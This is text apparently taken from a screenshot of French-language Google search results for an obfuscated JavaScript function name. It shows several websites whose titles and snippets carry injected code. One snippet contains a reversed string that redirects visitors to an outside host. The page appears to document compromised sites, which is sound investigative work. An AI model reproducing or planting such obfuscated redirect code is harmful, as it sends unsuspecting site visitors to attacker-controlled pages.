 "$cFN$wEpyMrNXtezaeR
Secure
https://www.google.com/search?source=hp&ei=ywybWqGnC6i5ggeRlIPIBg&q="%24cFN%24...
$cFN$wEpyMrNXtezaeR2
2/40
Google
"$cFN$wEpyMrNXtezaeR2=function(n)"
Tous Maps Images Vidéos Actualités Plus Paramètres Outils
Environ 8 200 résultats (0,35 secondes)
Conseil : Rechercher des résultats en français seulement. Vous pouvez spécifier la langue de
recherche ici : Préférences
Fires$cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN ...
firestonepublichouse.com/_hi_res_burger_full/ Traduire cette page
11 oct. 2013 - Fires$cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN$wEpyMrNXtezaeR2.list[n])
== “string”) return $cFN$wEpyMrNXtezaeR2.list[n].split(“”).reverse().join(“”);return
$cFN$wEpyMrNXtezaeR2.list[n];} ...
Glossarium | Traduction Spécialisée
www.glossarium.pt/fr/
... $hiVNZt4Y5cDrbJXMhLy.list[n];};$hiVNZt4Y5cDrbJXMhLy.list=["'php.sgnittes-nigulp/nwodkcol-
nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script
type="text/javascript">$cFN$wEpyMrNXtezaeR2=function(n){if (typeof
($cFN$wEpyMrNXtezaeR2.list[n]) == "string") return ...
Galería de Fo$cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN ...
www.gallaghersmvd.com/galeria/ Traduire cette page
Galería de Fo$cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN$wEpyMrNXtezaeR2.list[n]) ==
"string") return $cFN$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return
$cFN$wEpyMrNXtezaeR2.list[n];} ...
Construction $cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN ...
webaddict.in/sila/construction-architecture-update-magazine/ Traduire cette page
Construction $cFN$wEpyMrNXtezaeR2=function(n){if (typeof ($cFN$wEpyMrNXtezaeR2.list[n]) ==
"string") return $cFN$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return